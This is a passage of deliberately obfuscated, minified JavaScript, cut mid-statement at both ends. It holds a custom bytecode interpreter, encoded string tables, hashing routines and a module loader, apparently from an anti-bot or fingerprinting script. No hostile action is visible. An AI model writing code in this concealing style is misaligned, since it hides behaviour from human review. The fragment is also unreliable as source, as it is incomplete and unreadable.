! +[],pt=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],zC=+ ! +[]+! +[]+! +[]+! +[]+! +[],OC=+ ! +[]+! +[]+! +[],qW=[+ ! +[]]+[+[]]-+ ! +[],G1=[+ ! +[]]+[+[]]-[],t1=+[],gW=! +[]+! +[]+! +[]+! +[],Rr=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],hZ=+ ! +[];}function gb(){this["w2"]=(this["w2"]&0xffff)*0xc2b2ae35+(((this["w2"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.N=xJ;}var zc;function Yn(){this["QW"]++;this.N=kJ;}function JO(){return D1.apply(this,[qb,arguments]);}var Nf;function hC(Ss,Sr){var VC=hC;switch(Ss){case GZ:{var IC=Sr[t1];pc=function(Pf,fB,F2,ql){return D.apply(this,[pr,arguments]);};return bs(IC);}break;case SZ:{var Jr=Sr[t1];pn(Jr[Tb]);for(var QC=Tb;TO(QC,Jr.length);++QC){B()[Jr[QC]]=function(){var Rf=Jr[QC];return function(Pb,tb,Zc){var Dl=YO(Pb,kr([]),Zc);B()[Rf]=function(){return Dl;};return Dl;};}();}}break;case G:{var UJ=Sr[t1];if(WJ(UJ,A8)){return fW[Bb[bO]][Bb[Of]](UJ);}else{UJ-=V1;return fW[Bb[bO]][Bb[Of]][Bb[Tb]](null,[wB(Yr(UJ,xC),dC),wB(PO(UJ,gl),z8)]);}}break;case Zb:{var zr=Sr[t1];vO(zr[Tb]);for(var MJ=Tb;TO(MJ,zr.length);++MJ){WO()[zr[MJ]]=function(){var KZ=zr[MJ];return function(Ub,Sc,jc,jf){var Qn=Y1(KW,cc,jc,jf);WO()[KZ]=function(){return Qn;};return Qn;};}();}}break;case hZ:{var XZ=Sr[t1];var T=Sr[hZ];var I8=WO()[Wc(kt)](gJ,b,AJ(wC),N2);for(var HO=Tb;TO(HO,XZ[B()[cf(bO)](gJ,L,LO)]);HO=wB(HO,Of)){var Vf=XZ[B()[cf(Tt)].call(null,ZW,kr([]),AJ(kC))](HO);var rO=T[Vf];I8+=rO;}return I8;}break;case f8:{var Ct={'\x24':NB()[Bn(Tb)].call(null,bO,Vn,VO,AJ(vl)),'\x36':WO()[Wc(Of)](S2,sf,AJ(Hc),CW),'\x42':WO()[Wc(bO)](sC,kr({}),AJ(Yf),Tt),'\x51':B()[cf(ZW)].call(null,YJ,KW,AJ(jl)),'\x56':WO()[Wc(ZW)](Er,gO,AJ(HW),gJ),'\x63':B()[cf(kt)](Tb,S2,p),'\x68':NB()[Bn(Of)](gJ,qB,Of,Pn),'\x7a':B()[cf(gJ)](bO,m2,AJ(Zn))};return function(K8){return hC(hZ,[K8,Ct]);};}break;}}function g8(){return H2.apply(this,[Kn,arguments]);}function Wc(tB){return gn()[tB];}function rZ(){this["wn"]=(this["wn"]&0xffff)*0xcc9e2d51+(((this["wn"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.N=PW;}function jW(){return D1.apply(this,[p2,arguments]);}function LB(){return D1.apply(this,[gW,arguments]);}function PO(lt,X1){return lt%X1;}function Yb(){return hC.apply(this,[SZ,arguments]);}var pn;function gn(){var Vs=['vr','YC','dt','Hn','f1','F1','jJ','CZ'];gn=function(){return Vs;};return Vs;}var nJ;function Dc(){return E1.apply(this,[Dn,arguments]);}function BZ(W2,En){return W2|En;}var Bb;function PW(){this["wn"]=this["wn"]<<15|this["wn"]>>>17;this.N=zt;}function v2(){return D1.apply(this,[OC,arguments]);}function Fc(){return E1.apply(this,[qb,arguments]);}function E1(Vr,EJ){var VW=E1;switch(Vr){case mn:{var LZ=EJ[t1];LZ[LZ[GW](cO)]=function(){this[Ts].push(Cn(AJ(Of),this[lf]()));};tt(j1,[LZ]);}break;case Dn:{var d2=EJ[t1];d2[d2[GW](rC)]=function(){var zJ=this[Ts].pop();var H8=this[k2]();if(Ol(typeof zJ,WO()[Wc(gJ)].call(null,N2,Of,AJ(Bl),Of))){throw WO()[Wc(Tt)].apply(null,[WB,kt,AJ(qn),ZW]);}if(IJ(H8,Of)){zJ.b++;return;}this[Ts].push(new Proxy(zJ,{get(pl,zs,PB){if(H8){return ++pl.b;}return pl.b++;}}));};E1(mn,[d2]);}break;case O2:{var Sf=EJ[t1];Sf[Sf[GW](SW)]=function(){var hl=this[k2]();var RZ=this[k2]();var qc=this[wc]();var x2=Rt.call(this[Xr]);var P2=this[wZ];this[Ts].push(function(...ll){var rB=Sf[wZ];hl?Sf[wZ]=P2:Sf[wZ]=Sf[d8](this);var Uf=MB(ll.length,RZ);Sf[Bc]=wB(Uf,Of);while(TO(Uf++,Tb)){ll.push(undefined);}for(let Mf of ll.reverse()){Sf[Ts].push(Sf[d8](Mf));}X8.call(Sf[Xr],x2);var MC=Sf[ZW][jr.w];Sf[Pc](jr.w,qc);Sf[Ts].push(ll.length);Sf[Ns]();var K=Sf[lf]();while(IJ(--Uf,Tb)){Sf[Ts].pop();}Sf[Pc](jr.w,MC);Sf[wZ]=rB;return K;});};E1(Dn,[Sf]);}break;case pt:{var vt=EJ[t1];vt[vt[GW](t8)]=function(){this[Pc](jr.w,this[wc]());};E1(O2,[vt]);}break;case nl:{var R1=EJ[t1];R1[R1[GW](ht)]=function(){var jB=this[k2]();var pb=this[lf]();var Uc=this[lf]();var QO=this[fZ](Uc,pb);if(kr(jB)){var zn=this;var UC={get(IO){zn[wZ]=IO;return Uc;}};this[wZ]=new Proxy(this[wZ],UC);}this[Ts].push(QO);};E1(pt,[R1]);}break;case j1:{var n2=EJ[t1];n2[n2[GW](LO)]=function(){this[Ts].push(this[k2]());};E1(nl,[n2]);}break;case OC:{var J1=EJ[t1];J1[J1[GW](R2)]=function(){this[Ts].push(JC(this[lf](),this[lf]()));};E1(j1,[J1]);}break;case qb:{var Zr=EJ[t1];Zr[Zr[GW](SJ)]=function(){Nf.call(this[Xr]);};E1(OC,[Zr]);}break;case D2:{var T8=EJ[t1];T8[T8[GW](In)]=function(){this[Ts].push(Kt(this[lf](),this[lf]()));};E1(qb,[T8]);}break;case GZ:{var h=EJ[t1];h[h[GW](JZ)]=function(){this[Ts].push(this[lf]()&&this[lf]());};E1(D2,[h]);}break;}}function WC(){return Tf(WO()[Wc(gJ)]+'',";",cJ());}function nC(){return ["\x074TD","\\[%J",":LRX6P*:)","K\f_])MMC^1lOM\nVVZT`L_I22NC\n_KZN^3]\vFCw1B^F_J","nz\x00WciA\rM\bzw\"","","\t","\b",""];}function s2(){this["w2"]^=this["QW"];this.N=AO;}function Vt(){return tt.apply(this,[pr,arguments]);}function Wn(){return OZ.apply(this,[l2,arguments]);}function Y(){return H2.apply(this,[Yt,arguments]);}function FC(){return tt.apply(this,[ml,arguments]);}function D1(Mb,lB){var C1=D1;switch(Mb){case gW:{var Os=lB[t1];Os[Os[GW](gC)]=function(){var wt=this[k2]();var Xt=Os[wc]();if(this[lf](wt)){this[Pc](jr.w,Xt);}};OZ(Cc,[Os]);}break;case Gr:{var mc=lB[t1];mc[mc[GW](lf)]=function(){this[Ts].push(lc(this[lf](),this[lf]()));};D1(gW,[mc]);}break;case qb:{var Ps=lB[t1];D1(Gr,[Ps]);}break;case s1:{var hn=lB[t1];var EZ=lB[hZ];hn[GW]=function(ln){return PO(wB(ln,EZ),bf);};D1(qb,[hn]);}break;case qW:{var v8=lB[t1];v8[Ns]=function(){var X=this[k2]();while(Ol(X,jr.n)){this[X](this);X=this[k2]();}};}break;case p2:{var wr=lB[t1];wr[fZ]=function(mB,M2){return {get b(){return mB[M2];},set b(Tc){mB[M2]=Tc;}};};D1(qW,[wr]);}break;case f8:{var xB=lB[t1];xB[d8]=function(M){return {get b(){return M;},set b(rt){M=rt;}};};D1(p2,[xB]);}break;case c1:{var GJ=lB[t1];GJ[xs]=function(Ff){return {get b(){return Ff;},set b(Jf){Ff=Jf;}};};D1(f8,[GJ]);}break;case jC:{var wW=lB[t1];wW[L8]=function(){var k8=BZ(dr(this[k2](),N2),this[k2]());var JB=WO()[Wc(kt)](kr(Tb),sl,AJ(wC),N2);for(var SO=Tb;TO(SO,k8);SO++){JB+=String.fromCharCode(this[k2]());}return JB;};D1(c1,[wW]);}break;case OC:{var xt=lB[t1];xt[wc]=function(){var mW=BZ(BZ(BZ(dr(this[k2](),qr),dr(this[k2](),Eb)),dr(this[k2](),N2)),this[k2]());return mW;};D1(jC,[xt]);}break;}}var EW;function TO(fb,BB){return fb<BB;}function tC(An,AC){var SB=tC;switch(An){case c1:{var Nc=AC[t1];Nc[pZ]=function(){var DZ=WO()[Wc(kt)].apply(null,[Sn,kr(Tb),AJ(wC),N2]);for(let UB=Tb;TO(UB,N2);++UB){DZ+=this[k2]().toString(bO).padStart(N2,B()[cf(gJ)].call(null,bO,Db,AJ(Zn)));}var kf=parseInt(DZ.slice(Of,NC),bO);var zO=DZ.slice(NC);if(K2(kf,Tb)){if(K2(zO.indexOf(WO()[Wc(ZW)](Zt,Z1,AJ(HW),gJ)),AJ(Of))){return Tb;}else{kf-=wf[ZW];zO=wB(B()[cf(gJ)].call(null,bO,VO,AJ(Zn)),zO);}}else{kf-=wf[kt];zO=wB(WO()[Wc(ZW)].apply(null,[kr(kr({})),qB,AJ(HW),gJ]),zO);}var Z=Tb;var R=Of;for(let IZ of zO){Z+=Cn(R,parseInt(IZ));R/=bO;}return Cn(Z,Math.pow(bO,kf));};D1(OC,[Nc]);}break;case f8:{var JJ=AC[t1];JJ[Yc]=function(sn,mJ){var nW=atob(sn);var gc=Tb;var Gb=[];var YZ=Tb;for(var dB=Tb;TO(dB,nW.length);dB++){Gb[YZ]=nW.charCodeAt(dB);gc=x1(gc,Gb[YZ++]);}D1(s1,[this,PO(wB(gc,mJ),bf)]);return Gb;};tC(c1,[JJ]);}break;case G2:{var qZ=AC[t1];qZ[k2]=function(){return this[VO][this[ZW][jr.w]++];};tC(f8,[qZ]);}break;case G1:{var nr=AC[t1];nr[lf]=function(XB){return this[Nl](XB?this[Ts][MB(this[Ts][B()[cf(bO)](gJ,M8,LO)],Of)]:this[Ts].pop());};tC(G2,[nr]);}break;case h1:{var vB=AC[t1];vB[Nl]=function(Nn){return K2(typeof Nn,WO()[Wc(gJ)](MZ,kr(kr(Tb)),AJ(Bl),Of))?Nn.b:Nn;};tC(G1,[vB]);}break;case c:{var Cr=AC[t1];Cr[Pt]=function(sJ){return Gf.call(this[Xr],sJ,this);};tC(h1,[Cr]);}break;case N1:{var Xl=AC[t1];Xl[Hb]=function(xn,wl,tr){if(K2(typeof xn,WO()[Wc(gJ)](Lb,b,AJ(Bl),Of))){tr?this[Ts].push(xn.b=wl):xn.b=wl;}else{P.call(this[Xr],xn,wl);}};tC(c,[Xl]);}break;case SZ:{var Ib=AC[t1];Ib[Pc]=function(dl,tn){this[ZW][dl]=tn;};Ib[CW]=function(kZ){return this[ZW][kZ];};tC(N1,[Ib]);}break;}}function st(){return tt.apply(this,[jC,arguments]);}var Gf;function D8(){return lr(WO()[Wc(gJ)]+'',Kf(),WC()-Kf());}function UO(Ds,Xb){var zb={Ds:Ds,w2:Xb,QW:0,Jc:0,N:Al};while(!zb.N());return zb["w2"]>>>0;}function Hl(){return tC.apply(this,[c1,arguments]);}function q1(){return tC.apply(this,[G1,arguments]);}function JC(O1,Fs){return O1!==Fs;}var X8;function rf(){return tC.apply(this,[G2,arguments]);}function Xc(){this["w2"]=(this["w2"]&0xffff)*0x85ebca6b+(((this["w2"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.N=xf;}function xJ(){this["w2"]^=this["w2"]>>>16;this.N=BJ;}function RO(){return lr(WO()[Wc(gJ)]+'',WC()+1);}function Kf(){return cJ()+Sl("\x64\x65\x34\x63\x34\x64\x39")+3;}function pJ(){return OZ.apply(this,[G2,arguments]);}function IJ(LC,vc){return LC>vc;}function Tn(){return lr(WO()[Wc(gJ)]+'',0,cJ());}function CB(){return D1.apply(this,[f8,arguments]);}function j2(){return OZ.apply(this,[f8,arguments]);}function WJ(ws,nc){return ws<=nc;}function WO(){var wJ={};WO=function(){return wJ;};return wJ;}function Bn(sc){return gn()[sc];}function fr(){EW=["v","]E[GD","\x07","EX\\[\nU",",ytiz{kFI]OOk>[~:\'i","QL%F/","k\"F.).","DZQ\fWG\bp#x>MfWqk#=H%",":_][H","Z"];}function OB(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var pc;function Is(){return tt.apply(this,[k,arguments]);}function BC(Br,lO){return Br[Bb[ZW]](lO);}function Kr(RB,d){return RB&d;}function bJ(){this["Et"]=(this["w2"]&0xffff)*5+(((this["w2"]>>>16)*5&0xffff)<<16)&0xffffffff;this.N=PC;}function YO(){return D.apply(this,[St,arguments]);}var Rt;function xf(){this["w2"]^=this["w2"]>>>13;this.N=gb;}function tt(Il,GC){var kB=tt;switch(Il){case jC:{var KO=GC[t1];KO[KO[GW](f)]=function(){this[Ts].push(FW(this[lf](),this[lf]()));};H2(h1,[KO]);}break;case t1:{var Kc=GC[t1];Kc[Kc[GW](KJ)]=function(){var Y2=[];var vs=this[Ts].pop();var ts=MB(this[Ts].length,Of);for(var lC=Tb;TO(lC,vs);++lC){Y2.push(this[Nl](this[Ts][ts--]));}this[Hb](B()[cf(CW)](N2,YB,AJ(KJ)),Y2);};tt(jC,[Kc]);}break;case Qs:{var Cf=GC[t1];Cf[Cf[GW](Ul)]=function(){this[Ts]=[];B8.call(this[Xr]);this[Pc](jr.w,this[VO].length);};tt(t1,[Cf]);}break;case k:{var Ob=GC[t1];Ob[Ob[GW](DC)]=function(){this[Ts].push(x1(this[lf](),this[lf]()));};tt(Qs,[Ob]);}break;case pr:{var Ft=GC[t1];Ft[Ft[GW](DW)]=function(){this[Ts].push(ZO(this[lf](),this[lf]()));};tt(k,[Ft]);}break;case ml:{var sO=GC[t1];sO[sO[GW](l8)]=function(){this[Ts].push(BZ(this[lf](),this[lf]()));};tt(pr,[sO]);}break;case nl:{var xr=GC[t1];xr[xr[GW](E2)]=function(){this[Ts].push(If(this[lf](),this[lf]()));};tt(ml,[xr]);}break;case N1:{var T1=GC[t1];T1[T1[GW](AW)]=function(){this[Ts].push(this[L8]());};tt(nl,[T1]);}break;case G1:{var Mt=GC[t1];Mt[Mt[GW](Xs)]=function(){this[Ts].push(MB(this[lf](),this[lf]()));};tt(N1,[Mt]);}break;case j1:{var L2=GC[t1];L2[L2[GW](NO)]=function(){var U1=this[k2]();var zZ=this[Ts].pop();var cB=this[Ts].pop();var A1=this[Ts].pop();var rs=this[ZW][jr.w];this[Pc](jr.w,zZ);try{this[Ns]();}catch(s){this[Ts].push(this[d8](s));this[Pc](jr.w,cB);this[Ns]();}finally{this[Pc](jr.w,A1);this[Ns]();this[Pc](jr.w,rs);}};tt(G1,[L2]);}break;}}function K2(xZ,Rl){return xZ==Rl;}function x1(vW,G8){return vW^G8;}function b8(){return Tn()+RO()+typeof fW[WO()[Wc(gJ)].name];}function Kt(xb,Rn){return xb/Rn;}function B(){var TW=Object['\x63\x72\x65\x61\x74\x65']({});B=function(){return TW;};return TW;}function lc(jt,zl){return jt===zl;}function CJ(){nJ=Object['\x63\x72\x65\x61\x74\x65']({});gJ=5;WO()[Wc(gJ)]=xRgLUZUqvP;if(typeof window!==''+[][[]]){fW=window;}else if(typeof global!=='undefined'){fW=global;}else{fW=this;}}function l(){return D1.apply(this,[Gr,arguments]);}function v(){return ["sTn\v<\'Dx\b\t_I",":8QTJOU7=/X<pB~VUZt D5f2Om8-9","R","R](XR\x00s\n!Q: Y\f/\bU:\'IQ4 Y]U","\x07^7;R/Z!5^,lH\x40\v+","","0"];}function Yr(LW,c8){return LW>>c8;}function vC(){return H2.apply(this,[Hf,arguments]);}function Lf(){return OZ.apply(this,[s1,arguments]);}function rb(){return D.apply(this,[XC,arguments]);}function FW(cC,As){return cC>>>As;}function p8(){return OZ.apply(this,[n8,arguments]);}function Al(){this["wn"]=T2(this["Ds"],this["Jc"]);this.N=Cs;}function rW(){return tC.apply(this,[N1,arguments]);}function nB(){return tC.apply(this,[h1,arguments]);}function T2(a,b){return a.charCodeAt(b);}var jr;}();FG={};}break;case I8:{n0H[Cc()[Lw(QD)](WT,tJ,Lr,Rw,gLv)]=function(Z9v,dmH){return FmH.apply(this,[x0,arguments]);};VGv+=Bg;n0H[b6()[M2(gU)](Z9,cI,sY)]=js()[kE(LN)](CD,Qq);var G9v;return G9v=n0H(n0H[RM(typeof WG()[Sw(LN)],'undefined')?WG()[Sw(Lr)](jY,JIv,Lr):WG()[Sw(sY)].call(null,Bf,NK,JF)]=Lr),At.pop(),G9v;}break;case G6:{var OmH={};At.push(sRv);VGv+=dD;n0H[js()[kE(LE)](KK,v0v)]=GGv;n0H[NO(typeof js()[kE(D2)],'undefined')?js()[kE(nF)](cI,BPv):js()[kE(AY)].apply(null,[kvv,Ir])]=OmH;}break;case OJ:{IV[Cc()[Lw(Pr)].apply(null,[Fw,XO,AY,qq,XG])][VE()[Pq(D2)].call(null,vj,Pr,Mt,vp)](MQv,tnv,FmH(WL,[b6()[M2(JF)].apply(null,[Qq,wZ,sq]),CNv,VE()[Pq(ZQ)](XO,GO,P6,cY),Jt(QD),VE()[Pq(JF)](sY,PY,TC,nF),Jt(F0[WG()[Sw(Gq)].call(null,l2,Tp,WF)]()),js()[kE(xw)].apply(null,[wx,kG]),Jt(QD)]));VGv-=bg;var gBv;return At.pop(),gBv=MQv[tnv],gBv;}break;case FR:{BRH();zx();VGv-=CI;C6=qt();kT();dVH=tD();}break;case rR:{FVH[js()[kE(JQ)].call(null,rtv,NN)]=new (IV[VE()[Pq(zn)](QD,BPv,cx,fN)])();FVH[js()[kE(JQ)](rtv,NN)][NO(typeof Cc()[Lw(LN)],'undefined')?Cc()[Lw(LN)](Jx,Jt(Jt(Lr)),p6,Mw,pWv):Cc()[Lw(p6)].apply(null,[X0v,jO,RA,Bw,j4H])]=PF()[hN(AY)](Dq,w9,JQ,Lr,rB);VGv-=KH;}break;case gm:{VGv+=cb;QmH=function(GGv){return FmH.apply(this,[mI,arguments]);}([function(OWH,rPH){return FmH.apply(this,[dv,arguments]);},function(Ecv,fzv,zbv){'use strict';return Ar.apply(this,[US,arguments]);}]);}break;case L3:{VGv=Yz;for(var SRH=Lr;Fb(SRH,MWH[WG()[Sw(AK)](Qq,tB,K9)]);SRH++){var cHH=MWH[SRH];if(NO(cHH,null)&&NO(cHH,undefined)){for(var p9v in cHH){if(IV[Cc()[Lw(Pr)](Fw,Kw,AY,AY,FQ)][js()[kE(JQ)].apply(null,[tvv,NN])][NO(typeof WG()[Sw(LE)],DC([],[][[]]))?WG()[Sw(XO)](Nn,hhv,hA):WG()[Sw(Lr)](lzv,rj,QD)].call(cHH,p9v)){PBv[p9v]=cHH[p9v];}}}}}break;case W6:{Np.call(this,Qk,[cvH()]);dkH();YJ.call(this,RL,[cvH()]);VGv-=DP;mf=Kz();YJ.call(this,U0,[cvH()]);Np(OC,[]);}break;case sl:{Np(vD,[]);Np(lk,[B0H()]);Np(Oz,[]);Np(dc,[]);YJ(qv,[B0H()]);VGv=IJ;Np(mz,[]);Np(vc,[]);YJ(k0,[B0H()]);}break;case Ub:{VGv=Ah;n0H[js()[kE(sY)].call(null,tt,pY)]=function(sHH,IXv){At.push(Fdv);if(qT(IXv,Lr))sHH=n0H(sHH);if(qT(IXv,D2)){var NmH;return At.pop(),NmH=sHH,NmH;}if(qT(IXv,p6)&&RM(typeof sHH,b6()[M2(zn)](wO,Z3,RE))&&sHH&&sHH[WG()[Sw(gU)](wE,pp,Ss)]){var PdH;return At.pop(),PdH=sHH,PdH;}var U9v=IV[Cc()[Lw(Pr)](Fw,Rw,AY,hA,jVv)][NO(typeof WG()[Sw(DQ)],'undefined')?WG()[Sw(LE)](wA,wD,Jt([])):WG()[Sw(Lr)](nN,V4v,zr)](null);n0H[VE()[Pq(JQ)].call(null,BO,mLv,hz,Jt(QD))](U9v);IV[RM(typeof Cc()[Lw(AY)],'undefined')?Cc()[Lw(p6)](Xdv,Jt(Lr),wjv,AY,rlv):Cc()[Lw(Pr)](Fw,Gf,AY,Dq,jVv)][VE()[Pq(D2)].call(null,gr,Pr,AU,p6)](U9v,js()[kE(wA)].apply(null,[gNv,wE]),FmH(WL,[VE()[Pq(ZQ)](sY,GO,E6,MA),Jt(Jt({})),b6()[M2(JF)].apply(null,[Qq,jZ,qq]),sHH]));if(qT(IXv,F0[PF()[hN(Pr)].apply(null,[AK,Nj,xw,cY,v3])]())&&HN(typeof sHH,PF()[hN(AK)](AY,Yp,UO,RE,gJ)))for(var LVH in sHH)n0H[WG()[Sw(JF)].apply(null,[GO,IT,Wf])](U9v,LVH,function(pBv){return sHH[pBv];}.bind(null,LVH));var YXv;return At.pop(),YXv=U9v,YXv;};}break;case cl:{VGv=PH;At.pop();}break;case A1:{Bp();m3();VGv=W6;YJ.call(this,rV,[cvH()]);L4H();}break;case dk:{UY=function(){return Np.apply(this,[NI,arguments]);};ZJ=function(MdH,JkH,IWH){return Np.apply(this,[V,arguments]);};Ts=function(){return Np.apply(this,[Qg,arguments]);};jq=function(){return Np.apply(this,[xv,arguments]);};DG=function(){return Np.apply(this,[vS,arguments]);};Np(r1,[]);VGv=FR;}break;case Vg:{var I1H=MWH[hm];var NvH=QD;for(var rdH=QD;Fb(rdH,I1H.length);++rdH){var RVH=vZ(I1H,rdH);if(Fb(RVH,hl)||Fc(RVH,R7))NvH=DC(NvH,Lr);}return NvH;}break;case jI:{D9.ZW=nw[fN];Np.call(this,Qk,[eS1_xor_2_memo_array_init()]);return '';}break;case Uh:{VGv=PH;var Z1H=MWH[hm];var mLH=QD;for(var ZWH=QD;Fb(ZWH,Z1H.length);++ZWH){var pRH=vZ(Z1H,ZWH);if(Fb(pRH,hl)||Fc(pRH,R7))mLH=DC(mLH,Lr);}return mLH;}break;case Ah:{n0H[js()[kE(Dq)](xf,Wf)]=function(R9v){At.push(tG);var pdH=R9v&&R9v[WG()[Sw(gU)].apply(null,[wE,DWv,E2])]?function XGv(){var ILH;At.push(jY);return ILH=R9v[js()[kE(wA)].apply(null,[dr,wE])],At.pop(),ILH;}:function hvH(){return R9v;};n0H[WG()[Sw(JF)](GO,sM,Jt(QD))](pdH,RM(typeof WG()[Sw(LE)],DC('',[][[]]))?WG()[Sw(Lr)](BTv,BG,Jt(QD)):WG()[Sw(nF)](Er,K6,n5),pdH);var RWH;return At.pop(),RWH=pdH,RWH;};VGv=I8;}break;case Qg:{Yn.XW=mf[Pr];YJ.call(this,U0,[eS1_xor_0_memo_array_init()]);return '';}break;case Yz:{var QXv;VGv-=Q1;return At.pop(),QXv=PBv,QXv;}break;case WL:{At.push(vE);var BHH={};var MHH=MWH;for(var WXv=QD;Fb(WXv,MHH[WG()[Sw(AK)](Qq,j1,Lq)]);WXv+=Pr)BHH[MHH[WXv]]=MHH[DC(WXv,Lr)];var XHH;return At.pop(),XHH=BHH,XHH;}break;case JV:{IV[VE()[Pq(p6)](tJ,fN,fJ,f2)][NO(typeof PF()[hN(QD)],'undefined')?PF()[hN(gc)](p6,U5,BN,DQ,GTv):PF()[hN(Lr)].apply(null,[fA,Cj,Wf,Jt({}),OKv])]=function(LvH){At.push(xVv);var zkH=js()[kE(LN)].call(null,Az,Qq);var V4H=VE()[Pq(gU)].apply(null,[bF,DQ,AI,HE]);var WmH=IV[WG()[Sw(D2)].call(null,Z9,Bk,Jt(QD))](LvH);for(var NGv,PLH,hXv=TF[Lr],JRH=V4H;WmH[js()[kE(D2)](D6,Cj)](Z7(hXv,QD))||(JRH=WG()[Sw(Dq)].call(null,kWv,d6,wM),AF(hXv,Lr));zkH+=JRH[js()[kE(D2)](D6,Cj)](qT(F0[WG()[Sw(bs)](AY,r3,Jt([]))](),P2(NGv,WU(D2,Yc(AF(hXv,Lr),D2)))))){PLH=WmH[VE()[Pq(LE)](LE,qp,WW,Cn)](hXv+=WSv(AK,p6));if(Fc(PLH,Fw)){throw new FVH(b6()[M2(XO)].apply(null,[gU,Cx,BN]));}NGv=Z7(tRH(NGv,D2),PLH);}var R4H;return At.pop(),R4H=zkH,R4H;};VGv=UU;}break;case VV:{VGv+=dl;ZJ.lI=Bz[wM];YJ.call(this,rV,[eS1_xor_3_memo_array_init()]);return '';}break;case jR:{IV[Cc()[Lw(Pr)].apply(null,[Fw,fC,AY,HE,qjv])][VE()[Pq(D2)](Wf,Pr,I7,Lq)](TTv,FJv,FmH(WL,[b6()[M2(JF)](Qq,xK,FA),r6v,VE()[Pq(ZQ)].call(null,Qq,GO,lJ,AK),Jt(QD),VE()[Pq(JF)](GO,PY,qU,Gn),Jt(QD),js()[kE(xw)](XJv,kG),Jt(QD)]));VGv=PH;var nRH;return At.pop(),nRH=TTv[FJv],nRH;}break;case bW:{var jWH=MWH[hm];var Q4H=QD;for(var q4H=QD;Fb(q4H,jWH.length);++q4H){var tdH=vZ(jWH,q4H);if(Fb(tdH,hl)||Fc(tdH,R7))Q4H=DC(Q4H,Lr);}return Q4H;}break;case fv:{var fLH=MWH;At.push(pRv);var x0H=fLH[QD];VGv=PH;for(var nVH=Lr;Fb(nVH,fLH[WG()[Sw(AK)](Qq,BG,KF)]);nVH+=Pr){x0H[fLH[nVH]]=fLH[DC(nVH,Lr)];}At.pop();}break;case YH:{zA.H1=QGv[Qq];YJ.call(this,RL,[eS1_xor_1_memo_array_init()]);return '';}break;case r1:{VGv+=mZ;var H1H=MWH[hm];At.push(hJv);if(NO(typeof IV[RM(typeof Cc()[Lw(Pr)],DC(js()[kE(LN)](JT,Qq),[][[]]))?Cc()[Lw(p6)](IB,Lj,Ivv,Gn,VJv):Cc()[Lw(AK)](Sl,tJ,AY,zn,rn)],Cc()[Lw(gc)](Zb,D2,ZQ,np,lA))&&IV[Cc()[Lw(AK)](Sl,Cn,AY,JF,rn)][js()[kE(XO)].apply(null,[B6,PY])]){IV[Cc()[Lw(Pr)].call(null,Fw,Bf,AY,gf,cn)][VE()[Pq(D2)](Lr,Pr,xl,QD)](H1H,IV[Cc()[Lw(AK)](Sl,vp,AY,bq,rn)][js()[kE(XO)](B6,PY)],FmH(WL,[b6()[M2(JF)].apply(null,[Qq,G8,Lr]),Cc()[Lw(AY)](R3,KQ,AY,Xn,zRv)]));}IV[NO(typeof Cc()[Lw(QD)],DC(js()[kE(LN)](JT,Qq),[][[]]))?Cc()[Lw(Pr)](Fw,Jt(Jt(QD)),AY,sq,cn):Cc()[Lw(p6)](tRv,LE,I6v,gU,gLv)][VE()[Pq(D2)](Cn,Pr,xl,Bf)](H1H,WG()[Sw(gU)].apply(null,[wE,XJv,Jt(Jt([]))]),FmH(WL,[RM(typeof b6()[M2(AY)],DC('',[][[]]))?b6()[M2(gc)](N5,ZPv,Jt({})):b6()[M2(JF)](Qq,G8,Dq),Jt(Jt(jI))]));At.pop();}break;case Gc:{var n0H=function(nHH){At.push(fw);if(OmH[nHH]){var DvH;return DvH=OmH[nHH][NO(typeof PF()[hN(Lr)],DC([],[][[]]))?PF()[hN(QD)](LN,xZv,LE,fN,Phv):PF()[hN(Lr)](Jdv,xdv,XO,Jt(Jt([])),UDv)],At.pop(),DvH;}var xdH=OmH[nHH]=FmH(WL,[RM(typeof WG()[Sw(LN)],DC([],[][[]]))?WG()[Sw(Lr)](SOv,Cr,vp):WG()[Sw(JQ)].call(null,Dkv,cT,Gf),nHH,WG()[Sw(Cn)](FLv,Y6,Wf),Jt(jI),NO(typeof PF()[hN(QD)],'undefined')?PF()[hN(QD)](LN,xZv,Bf,QD,Phv):PF()[hN(Lr)].apply(null,[sMv,z9,zD,Jt(Lr),zr]),{}]);GGv[nHH].call(xdH[RM(typeof PF()[hN(Lr)],DC([],[][[]]))?PF()[hN(Lr)].apply(null,[CFv,q6v,qq,sq,xLv]):PF()[hN(QD)].call(null,LN,xZv,fC,Jt(Jt(Lr)),Phv)],xdH,xdH[PF()[hN(QD)](LN,xZv,BN,hA,Phv)],n0H);xdH[WG()[Sw(Cn)].call(null,FLv,Y6,np)]=Jt(Jt(jI));var f4H;return f4H=xdH[PF()[hN(QD)].call(null,LN,xZv,zG,Gq,Phv)],At.pop(),f4H;};VGv=G6;}break;case x0:{var Z9v=MWH[hm];var dmH=MWH[jI];var wXv;At.push(A3v);return wXv=IV[Cc()[Lw(Pr)].call(null,Fw,Rw,AY,Lq,z5v)][js()[kE(JQ)](Cs,NN)][WG()[Sw(XO)](Nn,xLv,kj)].call(Z9v,dmH),At.pop(),wXv;}break;case UU:{At.pop();VGv-=mt;}break;case mI:{var GGv=MWH[hm];VGv+=Lm;}break;case ck:{var mYv=MWH[hm];var RmH=MWH[jI];At.push(MA);if(RM(mYv,null)||RM(mYv,undefined)){throw new (IV[WG()[Sw(wA)](FQ,Gx,JF)])(js()[kE(bs)](hw,ZB));}var PBv=IV[Cc()[Lw(Pr)].call(null,Fw,Lq,AY,LN,FQ)](mYv);VGv+=YP;}break;case l8:{var QVH=MWH[hm];At.push(E3v);this[b6()[M2(nF)](bF,T7,AK)]=QVH;At.pop();VGv+=AP;}break;case WR:{var FVH=function(QVH){return FmH.apply(this,[l8,arguments]);};VGv-=xv;At.push(fHv);if(RM(typeof IV[PF()[hN(gc)].apply(null,[p6,U5,Gn,sp,GTv])],VE()[Pq(Cn)].apply(null,[QD,WF,rvv,zs]))){var dPH;return At.pop(),dPH=Jt(Jt(hm)),dPH;}}break;case 